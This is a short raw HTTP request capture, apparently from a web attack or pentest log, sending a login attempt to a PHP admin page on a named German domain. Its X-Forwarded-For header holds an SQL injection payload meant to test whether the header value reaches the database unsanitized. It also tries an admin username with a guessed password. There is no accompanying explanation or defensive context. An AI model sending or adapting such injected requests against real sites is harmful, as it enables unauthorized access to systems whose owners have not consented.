 HTTP Headers
POST //myadmin/login.php HTTP/1.1
Host: www.phoenixcne.de
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.phoenixcne.de//myadmin/login.php
Cookie: PHPSESSID=cftq34424cj2vpi3i7rd03dl76
X-Forwarded-For: 8.8.8.8'+and+user=1--
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
name=admin&password=123445&sub=%E6%8F%90%E4%BA%A4